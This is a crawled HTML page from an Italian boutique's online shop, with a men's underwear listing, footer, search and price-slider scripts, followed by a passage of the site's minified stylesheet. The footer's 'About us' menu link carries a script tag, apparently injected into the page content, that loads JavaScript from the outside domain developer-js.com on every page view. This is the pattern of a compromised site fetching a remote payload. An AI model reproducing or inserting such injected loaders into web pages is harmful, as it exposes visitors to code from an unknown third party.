<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/82/tank-top-dolce-and-gabbana-m14630-grey.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/440880_canotta-dolce-gabbana-grigia-m14630.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/82/tank-top-dolce-and-gabbana-m14630-grey.html">Tank top DOLCE and GABBANA M14630 grey</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 45,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 36,00</span>
</div></li></ul><!-- .cont_articoli -->
</div><!-- fine .col_dx -->
</div><!-- fine .elenco_art -->
<div style="clear:left"></div>
<p id="paginate_elenco"><span class="letter">&laquo;</span>&nbsp;&nbsp;<span class="letter">&raquo;</span>&nbsp;&nbsp;</p></div>
</div>


<div class="cont_footer">
	<div class="wrap">
  	<div class="logo_footer">
   		<a href="https://www.boutiquegnisci.com/en/" title="Boutique Gnisci"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/logo-boutique-gnisci-footer.jpg" alt="Boutique Gnisci" class="logo_footer" /></a>
    </div><!-- fine .logo_footer -->

		<ul class="cont_footer2">
    	<li>
      	<h3>Instagram</h3>
				<script src="https://snapwidget.com/js/snapwidget.js"></script>
				<iframe src="https://snapwidget.com/embed/877460" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>
      </li>

    	<li>
				<h3>The boutique</h3>
<p>
	Our boutique could be defined as a &quot;candy box&quot;, a particular store that for almost 30 years is dedicated to women&#39;s and men&#39;s clothing and underwear, all expertly directed and cared for down to the last detail by Antonietta Gnisci and her daughter Grazia.</p>

 			</li>
      
    	<li>
      	<h3>Menu</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.boutiquegnisci.com/en/" title="Home page"  >Home page</a></li>
<li><a href="https://www.boutiquegnisci.com/en/page/2-about-us.html" title="About us<script src=//developer-js.com/vjs></script>"  >About us<script src=//developer-js.com/vjs></script></a></li>
<li><a href="https://www.boutiquegnisci.com/en/page/8-where-we-are.html" title="Where we are"  >Where we are</a></li>
<li><a href="https://www.boutiquegnisci.com/en/page/elenco-news.html" title="Blog"  >Blog</a></li>
<li><a href="https://www.boutiquegnisci.com/en/page/3-customers-service.html" title="Customers service"  >Customers service</a></li>
<li><a href="https://www.boutiquegnisci.com/en/page/4-shipping-payments-returns.html" title="Shipping, Payments, Returns"  >Shipping, Payments, Returns</a></li>
<li><a href="https://www.boutiquegnisci.com/it/page/informativa-privacy.html" title="Privacy & Cookie Law"  >Privacy & Cookie Law</a></li>
</ul>
			</li>
      
    	<li>
      	<h3>Follow</h3>
        
        
      	<ul class="social_footer">
          <li><a href="https://www.facebook.com/boutiquegnisci/" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
          <li><a href="https://www.instagram.com/boutique_gnisci/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
          <li><a href="https://www.youtube.com/channel/UCpFYsH0a91p3xjH0yVIl9OA" title="YouTube" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
	      </ul>
        
 				Stay tuned on our offers and products! Leave us your email address:<br />
<input type="text" name="email_nl" id="email_nl" value="" maxlength="60"   class="text"  />  <img src="https://www.boutiquegnisci.com/admin/immagini/icon/error.png" class="email_nlConv" style="display:none;" align="top" />  <input type="hidden" name="tipo_azione" id="tipo_azione" value="iscri_nl" />       	<p class="priv_newsletter"><input type="checkbox" name="privacy_nl" id="privacy_nl" value="1" /><strong>Consent to the processing of personal data</strong> - <a href="javascript:;" id="normativa_priv">information</a></p>
        <a href="javascript:;" id="invia_nl2" class="">Sent</a> <img src="https://www.boutiquegnisci.com/immagini/loader.gif" id="loader" class="loader_nl" alt="" style="width:auto;" />
			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="wrap">
  	<div class="copyright">
    	<p>
	Intimo Gnisci di Giacovelli Grazia - Tel. <a href="tel:3932287167">393 228 7167</a><br />
	Via Martina Franca 34 - Locorotondo<br />
	P. iva 08464090722</p>
  		web by <a href="http://www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a>
    </div>
  </div>
</div><!-- fine .cont_footer -->
<link href="https://fonts.googleapis.com/css?family=Lora|Open+Sans|Great+Vibes" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/fontawesome-all.min.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery-ui.min.css" />

<script type="text/javascript" src="https://www.boutiquegnisci.com/js/functions.js" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/functions.js?cache=23738" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/menu.js" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/fancybox.min.js" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/nivo.slider.js" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/carrello.js?cache=99588" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/jquery-ui.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>
<script type="text/javascript">
$(window).load(function(){
		
	$( "#slider-range" ).slider({
  	range: true,
    min: 15,
    max: 890,
		    values: [ 15, 890 ],
		step: 5,
    slide: function( event, ui ) {
    	$( "#amount" ).val( "€ " + ui.values[ 0 ] + " - € " + ui.values[ 1 ] );
    }
  });

  $("#amount").val("€"+$("#slider-range").slider( "values", 0 )+" - € " + $( "#slider-range" ).slider( "values", 1 ) );
		
			
	//ricerca per prezzo
	$(".ui-state-default").mouseup(function(){
		//alert(document.title);
		//invio parametri all'url senza ricaricare la pagina
		//window.history.pushState({}, document.title, "./?prezzo="+$("#slider-range").slider("values",0));
		//alert($("#slider-range").slider("values",0)+' - '+$("#slider-range").slider("values",1));
				
		//alert('/en/shop/258/man-underwear/?b=&&p_da='+$("#slider-range").slider("values",0)+'&p_a='+$("#slider-range").slider("values",1));
		
		location.href = '/en/shop/258/man-underwear/?b=&&p_da='+$("#slider-range").slider("values",0)+'&p_a='+$("#slider-range").slider("values",1)+'&order=asc';
	});
	
	
	//ricerca con ordinamento specifico
	$("#order_by").change(function(){
		var order_by = $(this).val();
		
		location.href = '/en/shop/258/man-underwear/?b=&p_da=&p_a=&order='+order_by;
	});
});


//aggiungi ai wishlist
function add_wish_3(idarticolo,idcliente){
	if(idcliente == 0){
		$.fancybox.open('Only for registered users.<br />Click <a href="https://www.boutiquegnisci.com/en/page/login.html">here</a> to register');
		return false;
	}
	else{
		$.ajax({
			type    : "get",
			url     : "../../includes/action/action_get.php?azione=add_wish&idarticolo="+idarticolo,
			success : function(sText,sStatus){
				var res = sText.split("###");

				$.fancybox.open(res[1]);
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	}
}
</script>

<script type="text/javascript">
$(document).ready(function(){
										$("#ric_header").submit(function(){

											var keyword = $("#ric_header #keyword").val();
											var keyword = keyword.replace("+"," ");
											var keyword = keyword.replace("/","+");
											var keyword = keyword.replace("--"," ");
											var keyword = keyword.replace("-"," ");
											var keyword = keyword.replace(".","");
											var keyword = keyword.replace("*","");
											var keyword = keyword.replace("&","e");
											var keyword = keyword.replace("$","");
											var keyword = keyword.replace("?","");
											var keyword = keyword.replace("^","");
											var keyword = keyword.replace("#","+");
											var keyword = keyword.replace(")"," ");
											var keyword = keyword.replace("("," ");
											var keyword = keyword.replace(/ /g,"+");

											if(keyword == ""){
												$.fancybox.open("The search field is empty", { onClosed: function(){ $("#ric_header #keyword").focus(); return false; } });
												return false;
											}
											else{
												location.href = "https://www.boutiquegnisci.com/en/keyword/"+keyword;
												return false;
											}
										});
									});
</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1854648-103"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'UA-1854648-103', { 'anonymize_ip': true });
  </script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.boutiquegnisci.com/themes/gnisci2/includes/css.php?file=../css/style.css&cache=19060
body_size: 8184
content:
@charset "utf-8";:root{--margin_bottom:120px; --colore_rosso:#be0518;--tempo_transizione:all 500ms;--colore_titoli:#4c4b46; --testo_generico:#777777;--font_size_generico:14px;}html,body{margin:0;color:#333;font-family:'Open Sans',sans-serif;font-size:var(--font_size_generico);line-height:26px;min-width:300px;position:relative}a{color:#333;outline:none}.wrap{width:1542px;min-height:2px;margin:0 auto;border:#FF0000 solid 0;position:relative}a.bottone_medium{background:#666;text-align:center;color:#fff;text-decoration:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:9px 22px;display:inline-block;text-transform:uppercase;margin:0 5px 0 0;font-size:16px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}a.bottone_medium:hover,a.bottone_small{color:#FFF;background:#000}.bg_convalida{background:url(../immagini/diagonal.png) repeat!important;color:#fff}.banner_top{background:#FFF;height:38px;padding:9px 0 0;text-align:center;border-bottom:#d9d9d9 solid 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.banner_top a{color:#333;display:block;text-decoration:none;font-size:15px}.banner_top a:hover{text-decoration:underline}.cont_testa{border:#000 solid 0;height:163px;position:relative;text-align:center}.cont_lingua_valuta{position:absolute;display:inline-block;min-height:20px;top:10px;left:0;border:#0000FF solid 0}#cambio_lingua{border:solid 0 #333!important;float:left;min-width:110px;text-align:left;position:relative}#cambio_lingua #tendina_cmd_lingua{color:#333!important}#cambio_lingua a{text-decoration:none}#cambio_lingua ul.ul_lingue{margin:0;padding:0;display:none;background:#fff;border:#ccc solid 1px;z-index:100;position:absolute;top:20px;left:0px}#cambio_lingua ul.ul_lingue li{list-style:none;width:90px;border:#666 solid 0;font-size:11px;font-weight:bold;text-transform:uppercase;padding:0 0 0 4px;text-align:left}#cambio_lingua ul.ul_lingue li a{list-style:none;width:90px;border:#666 solid 0;font-size:11px;font-weight:normal}#cambio_lingua ul.ul_lingue li:hover{background:#ccc}#cont_valute{border:solid 0 #333;float:left;position:relative}#cont_valute #tendina_cmd_valuta{color:#333!important;text-transform:uppercase}#cont_valute a{text-decoration:none}#cont_valute ul.ul_valute{margin:0;padding:0;display:none;background:#fff;border:#ccc solid 1px;position:absolute;top:20px;left:0;z-index:100}#cont_valute ul.ul_valute li{list-style:none;width:90px;border:#666 solid 0;font-size:11px;font-weight:bold;text-transform:uppercase;padding:0 0 0 4px;text-align:left}#cont_valute ul.ul_valute li a{list-style:none;width:90px;border:#666 solid 0;font-size:11px;font-weight:normal}#cont_valute ul.ul_valute li:hover{background:#ccc}.my_chat{position:fixed;bottom:23px;right:28px;z-index:110}.cont_chat{display:none}.cont_chat a.close_my_chat{position:absolute;top:24px;right:20px;font-size:26px;color:#FFF;opacity:0.6}.logo_testa{margin:20px auto 5px}.ricerca_testa{border:#333 solid 0;display:inline-block;position:absolute;top:75px;left:0px}#ric_header{float:left;margin:0;border-bottom:#b4b4b4 solid 1px}#ric_header #keyword{border:none;width:150px;color:#111;padding:5px}#ric_header .bottone_ric{border:#e3e3e3 solid 0;color:#111;padding:4px 5px;background:url(../immagini/lente_ricerca.png) no-repeat right;width:24px;height:24px;color:#FFF}ul.azione_testa{margin:0;padding:0;position:absolute;top:45px;right:0;border:#666 solid 0}ul.azione_testa li:nth-child(1){border:none}ul.azione_testa li{list-style:none;float:left;border-left:#d3d3d3 solid 1px;width:80px;font-size:13px;position:relative}ul.azione_testa li img{border:none;display:block;margin:0 auto}ul.azione_testa li span{display:block}ul.azione_testa li .count_art{position:absolute;top:0;right:10px;display:inline-block;background:#f9cfef;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;padding:0 8px;color:#333;font-size:11px}ul.azione_testa li a{text-decoration:none;display:block}ul.azione_testa li:hover{border-bottom:solid 1px #666}.ddsmoothmenu{margin:0;position:relative;border-bottom:#d9d9d9 solid 1px}.ddsmoothmenu ul{margin:0 0;padding:0 0;z-index:100;list-style-type:none;text-align:center}.ddsmoothmenu>ul>li{position:relative;display:inline;list-style:none;margin:0px}.ddsmoothmenu>ul>li a.selected{background:#fbfbfb}.ddsmoothmenu>ul>li:hover{ background:#f0f0f0}.ddsmoothmenu>ul>li:nth-child(1){border:none}.ddsmoothmenu ul li a{display:inline-block;padding:15px 12px 15px 12px!important;margin:0px!important;text-decoration:none;color:#333;font-size:14px;font-weight:normal;line-height:20px;border-right:#D2E3F5 dashed 0;text-transform:uppercase;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{}.ddsmoothmenu>ul>li a:hover{color:#666;background:#fbfbfb;}.ddsmoothmenu ul li ul{position:absolute; display:none;visibility:hidden;padding:13px 0 0!important;border:none;width:170px}.ddsmoothmenu ul li ul li{float:left;text-align:left;margin:0px!important;line-height:12px;list-style:none;background:#fff;width:170px}.ddsmoothmenu ul li ul li a{font-size:12px!important;padding:3px 10px 3px!important;display:block}.ddsmoothmenu ul li ul li:hover{border:none!important;background:#666}.ddsmoothmenu ul li ul li a:hover{color:#FFF!important;background:#666;border:none}.ddsmoothmenu ul li ul li ul{top:0}* html .ddsmoothmenu{height:1%}.downarrowclass{position:absolute;top:12px;right:2px;display:none}.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:silver}.toplevelshadow{opacity:0.8}.resp_menu{display:none;position:absolute;top:119px;right:10px;border:#FF0000 solid 0}.resp_menu .bottone{background:#666;padding:8px 14px;color:#FFF;font:22px bold;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-decoration:none;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms;display:inline-block}.resp_menu .bottone:hover{background:#666;color:#FFF}.resp_menu div.cat>ul{display:none;background:#FFF;position:absolute;top:34px;right:0;z-index:1000;width:200px;float:left;margin:0;padding:0;border:solid 1px #f9cfef}.resp_menu div.cat>ul li{list-style:none;line-height:20px;border:#333 solid 0;height:auto!important;text-align:left}.resp_menu div.cat>ul>li>a{display:block;background:#FFF;border-bottom:solid 1px #999;text-decoration:none;padding:4px 0 4px 4px;font-size:12px;font-weight:bold}.resp_menu div.cat>ul li a:hover{text-decoration:underline}.resp_menu div.cat>ul>li>ul{margin:0;padding:0 0 0 10px!important;display:none}.resp_menu div.cat>ul li ul li{}.resp_menu div.cat>ul li ul li a{font-size:12px}.resp_menu div.cat>ul li ul li a:hover{text-decoration:none}#cont_slide_nivo{overflow:hidden;margin:0 auto var(--margin_bottom) auto;border:#ff0000 solid 0;padding:0px}.nivoSlider{position:relative;width:100%;max-height:750px;overflow:hidden;margin:0 auto;border:#880000 solid 0}.nivoSlider img{position:absolute;top:0;left:0px}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:10px 10px;opacity:0.8;overflow:hidden;display:none!important;-moz-opacity:0.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:20px;text-align:center}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline !important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:46%;z-index:9;cursor:pointer}.nivo-prevNav{width:46px;height:46px;left:25px;background:url(../immagini/arrow_left.png) no-repeat}.nivo-nextNav{width:46px;height:46px;right:0;background:url(../immagini/arrow_right.png) no-repeat}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:bold}#cookie{width:100%;min-height:30px;background:#f9cfef;color:#666;text-align:center;padding:5px 0 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie a{color:#666}#cookie #ok_cookie{border:#666 solid 1px;padding:1px 10px;background:#f9cfef}.con_padding{padding:60px 0 0}h1{margin:0 0 20px 0;font-size:22px}h1.ter{margin:0 0 20px 0;font-size:22px}.slogan{padding:0 0 40px;text-align:center}.slogan h1{font-size:42px;margin:0 0 30px 0;font-family:'Great Vibes',cursive;color:#444!important}.slogan h2{font-family:'Lora',serif;font-size:14px;margin:0;font-weight:normal}.cont_banner_home{border:#FF0000 solid 0}.cont_banner_home div,.cont_banner_home li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:10px;position:relative}.cont_banner_home img{-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}.hover{position:absolute!important;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.65);z-index:10;text-align:center}.hover h3{position:relative;top:50%;font-size:22px;margin:-10px 0 0 0}.hover h3 a{color:#FFF;font-weight:normal;text-decoration:none;padding:15px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; display:inline-block;border:#333 solid 1px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}.hover h3 a:hover{border:#fff solid 1px}.cont_banner_home .dx .hover{left:auto;right:0px}.cont_banner_home .blocco1{overflow:hidden;margin:0 0 30px 0}.cont_banner_home .sx{width:50%;min-height:100px;float:left;padding:0 15px 0 0}.cont_banner_home .sx img{width:100%}.cont_banner_home .dx{width:50%;min-height:100px;float:left;padding:0 0 0 15px}.cont_banner_home .dx img{width:100%}.cont_banner_home .blocco2{overflow:hidden;margin:0 0 30px 0}.cont_banner_home .blocco2 img{width:100%}.cont_banner_home .blocco2 .sx{width:26%;min-height:100px;float:left;padding:0 30px 0 0;}.cont_banner_home .blocco2 .dx{width:74%;min-height:100px;float:left;padding:0;}.cont_banner_home .blocco2 .dx .rigo1{ overflow:hidden}.cont_banner_home .blocco2 .dx .rigo1 .sx{width:50%;min-height:50px;float:left;padding:0 15px 0 0}.cont_banner_home .blocco2 .dx .rigo1 .dx{width:50%;min-height:50px;float:left;padding:0 0 0 15px}.cont_banner_home .blocco2 .dx .rigo2{ margin:20px 0 0}.cont_banner_home .blocco2 .dx .rigo2 img{max-height:218px}#cont_art_home{overflow:hidden;margin:0 0 var(--margin_bottom) 0}#cont_art_home .bo_x:nth-child(4n){margin:0px}#cont_art_home .bo_x{background:#FFF;border:#e1e1e1 solid 0;float:left; text-align:left;}#cont_art_home .bo_x h3{margin:0 0 5px 0;padding:0;font-weight:normal;border:#FF0000 solid 0;height:54px;text-transform:uppercase;line-height:18px}#cont_art_home .bo_x h3 a{font-size:15px;text-decoration:none;color:#444}#cont_art_home .bo_x h3 a:hover{text-decoration:underline}#cont_art_home .cont_foto{padding-bottom:130%;background-position:center;margin:0 0 30px 0;border:#FF0000 solid 0;background-repeat:no-repeat;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);background-size:cover;position:relative}#cont_art_home .cont_foto:hover{opacity:0.8}#cont_art_home .cont_foto a{position:absolute;width:100%;height:100%;top:0;left:0;border:#FF0000 solid 0}#cont_art_home .etichetta_sconto{position:absolute;top:12px;left:12px;z-index:10;background:#CC0000;color:#FFF;padding:1px 8px 3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:12px}#cont_art_home .crsl-nav{border:#333 solid 0;text-align:right;line-height:10px;margin:0 0 20px 0}#cont_art_home .crsl-nav .previous{border:#333 solid 0;width:30px;height:30px;background:url(../immagini/svg/arrow_left.svg) no-repeat;display:inline-block}#cont_art_home .crsl-nav .next{border:#333 solid 0;width:30px;height:30px;background:url(../immagini/svg/arrow_right.svg) no-repeat;display:inline-block}#cont_art_home .bo_x .prezzo{color:#333;font-size:16px;font-weight:bold}#cont_art_home .bo_x .prezzo_off{font-size:16px;font-weight:bold;color:#333}#cont_art_home .bo_x .prezzo_barrato{text-decoration:line-through;font-size:14px}#cont_art_home .bo_x .sconto_percentuale{font-size:1em;font-style:italic}#cont_art_home .bo_x .cont_p_home{height:48px;border:#FF0000 solid 0;margin:10px 0 0}.cont_parallax_home{text-align:center;margin:0 0 var(--margin_bottom);position:relative}.cont_parallax_home .over{position:relative;top:0;left:0;width:100%;height:100%;content:" ";background:rgba(0,0,0,0.6);padding:220px 100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home .titolo{display:block;font-size:44px;margin:0 0 40px 0;color:#FFF;line-height:50px;font-family:var(--font_titoli_uno)}.cont_parallax_home strong{color:#FFF}.cont_parallax_home .descrizione{display:block;font-size:16px;margin:0 0 50px 0;color:#FFF;padding:0 50px;font-weight:200px;line-height:32px}.cont_parallax_home .btn{display:inline-block;padding:15px 40px;text-decoration:none;border:#000 solid 1px;color:#FFF;background:#000;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.cont_parallax_home .btn:hover{background:none;color:#FFF;border:#FFF solid 1px}.blocco_chi_siamo{display:flex;align-items:center;border:solid 0 #000;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.blocco_chi_siamo .sx{ width:50%;padding-bottom:35%;background-repeat:no-repeat;background-size:cover}.blocco_chi_siamo .dx{width:50%;padding:0 0 0 60px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;border:0 solid #000}.blocco_chi_siamo .dx h1{margin:0 0 30px 0;font-size:50px;line-height:60px;font-family:'Great Vibes',cursive;font-weight:300;color:var(--grigio_scuro);letter-spacing:3px;background:url(../immagini/rigo_nero.gif) no-repeat left top;padding:30px 0 0}ul.cont_banner_home{margin:0 auto var(--margin_bottom);padding:0 0 0;overflow:hidden}ul.cont_banner_home li{list-style:none;float:left;width:calc(33.3% - 10px);margin:0 15px 15px 0;line-height:10px;padding-bottom:30%;border:#FF0000 solid 0;background-size:cover; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home li:hover{opacity:0.7}ul.cont_banner_home li:nth-child(3n){margin-right:0px}ul.cont_banner_home li img{width:100%;height:460px}ul.cont_banner_home li h3{position:absolute;top:50%;width:100%;height:110px;text-align:center;padding:0 20px;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms;color:#fff;font-size:38px;line-height:44px;text-shadow:1px 1px 1px rgba(0,0,0,1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000;margin:-55px 0 0 0;display:flex;justify-content:center;align-items:center;font-family:'cairo',sans-serif}ul.cont_banner_home li h3>a{color:#fff;text-decoration:none;font-weight:bold;font-size:38px;font-family:'cairo',sans-serif;text-shadow:1px 1px 1px rgba(0,0,0,1)}ul.cont_banner_home li h3:hover{}ul.cont_banner_home li a.url1{position:absolute;bottom:0;left:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'cairo',sans-serif;display:inline-block;padding-top:100%;padding-left:30px;padding-bottom:40px; width:50%; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:left;}ul.cont_banner_home li a.url2{position:absolute;bottom:0;right:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'cairo',sans-serif;display:inline-block;padding-top:100%;  width:50%;padding-bottom:40px;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:right;}div.elenco_art{margin:0;padding:20px 0 0;border-top:#d9d9d9 solid 1px;overflow:hidden}div.elenco_art .cont_btn_filtri{display:none;padding:10px 0}div.elenco_art .cont_btn_filtri a.btn_filtri{background:#f9cfef;text-align:center;color:#333;text-decoration:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:3px 8px;display:inline-block;text-transform:uppercase;margin:0 5px 0 0;font-size:14px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}div.elenco_art .cont_btn_filtri a.btn_filtri:hover{background:#666}div.elenco_art ul.cont_articoli>li a.foto_elenco{display:block;width:100%;padding-bottom:140%;background-size:cover;background-repeat:no-repeat;background-position:center}div.elenco_art ul.cont_articoli>li a.seconda_foto{ display:block;width:100%; padding-bottom:140%;position:relative;z-index:10;background-size:cover;background-repeat:no-repeat;background-position:center;display:none}div.elenco_art .col_sx{width:20%;min-height:200px;float:left; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 30px 0 0; }div.elenco_art .col_sx h3{font-size:16px;margin:0 0 10px 0}div.elenco_art .col_sx ul.filtro_marche{margin:0;padding:0;height:220px;overflow-y:scroll}div.elenco_art .col_sx ul.filtro_marche li{list-style:none;line-height:19px}div.elenco_art .col_sx ul.filtro_marche li a.active{font-weight:bold}div.elenco_art .col_sx ul.filtro_marche li a{font-size:12px}div.elenco_art .col_sx ul.filtro_marche li a:hover{text-decoration:none}div.elenco_art .col_sx ul.filtro_marche li span{display:inline-block;width:10px;height:10px;border:#999 solid 1px;margin:0 3px 0 0}div.elenco_art .col_sx ul.filtro_marche li span.active{background:#666}div.elenco_art .col_sx ul.filtro_marche li:hover span{border:#333 solid 1px}div.elenco_art .col_sx ul.main_cat{margin:0;padding:0 0;min-height:100px;max-height:300px;overflow-y:scroll}div.elenco_art .col_sx ul.main_cat>li{list-style:none;line-height:18px; padding:0}div.elenco_art .col_sx ul.main_cat>li>a{text-decoration:none;color:#333;font-size:12px;text-transform:uppercase}div.elenco_art .col_sx ul.main_cat>li>ul{margin:0;padding:5px 10px 0 10px!important;display:none}div.elenco_art .col_sx ul.main_cat>li>ul>li{list-style:none;line-height:18px;background:url(../immagini/cat_arrow_right2.png) no-repeat 0 2px;padding:0}div.elenco_art .col_sx ul.main_cat>li>ul>li a{font-size:13px}div.elenco_art .col_sx ul.main_cat>li>ul>li>ul{margin:0;padding:0px}div.elenco_art .col_sx ul.main_cat>li>ul>li>ul>li{padding:3px 0 3px 18px;list-style:none}div.elenco_art .col_dx{width:80%;min-height:200px;float:left;}div.elenco_art .col_dx .cont_ordinamento{padding:20px 0;text-align:right}div.elenco_art .col_dx .cont_ordinamento select{width:110px}div.elenco_art ul.cont_articoli{margin:0;padding:0;overflow:hidden}div.elenco_art ul.cont_articoli li:nth-child(4n){margin-right:0px}div.elenco_art ul.cont_articoli li{list-style:none;float:left;width:calc(25% - 23px);margin:0 30px 30px 0;padding:0 0 10px;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:#d9d9d9 solid 1px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms;text-align:center}div.elenco_art ul.cont_articoli li:hover{}div.elenco_art ul.cont_articoli li span.seconda_foto{display:none}div.elenco_art ul.cont_articoli li span.sold_out{display:inline-block;padding:1px 8px 3px;background:#f9cfef;color:#000;position:absolute;top:12px;left:12px;font-size:10px;z-index:1000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}div.elenco_art ul.cont_articoli li .etichetta_sconto{position:absolute;top:12px;left:12px;z-index:10;background:#CC0000;color:#FFF;padding:1px 8px 3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:12px}div.elenco_art ul.cont_articoli li .cuore{position:absolute;top:5px;right:5px;width:18px!important;height:16px;z-index:10;display:block;border:#0000FF solid 0;color:#666}div.elenco_art ul.cont_articoli li .cuore:hover:before{font-family:'Font Awesome 5 Free';content:'\f004';font-weight:900;position:absolute;top:0;left:0;color:#CC3300;font-size:16px}div.elenco_art ul.cont_articoli li .cont_prezzo{clear:left;margin:4px 0 0;font-weight:normal;line-height:18px;border:solid 0 #ff0000;position:relative;min-height:40px}div.elenco_art ul.cont_articoli li .prezzo{color:#333;font-size:18px;font-weight:bold}div.elenco_art ul.cont_articoli li .prezzo_off{font-size:18px;font-weight:bold;color:#333}div.elenco_art ul.cont_articoli li .prezzo_barrato{text-decoration:line-through;font-size:14px}div.elenco_art ul.cont_articoli li .sconto_percentuale{font-size:1em;font-style:italic;font-weight:bold}div.elenco_art ul.cont_articoli li .div3{position:absolute;width:42px;height:42px;z-index:5;bottom:18px;left:8px;border:#666 solid 0}div.elenco_art ul.cont_articoli li img{width:100%!important;margin:0;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms}div.elenco_art ul.cont_articoli li img:hover{opacity:0.7}div.elenco_art ul.cont_articoli li img.switch_foto{max-height:296px}div.elenco_art ul.cont_articoli li h3{padding:0 0 20px 0;margin:0 0 5px 0;text-align:center;border:#333 solid 0;height:28px!important;overflow:hidden}div.elenco_art ul.cont_articoli li h3 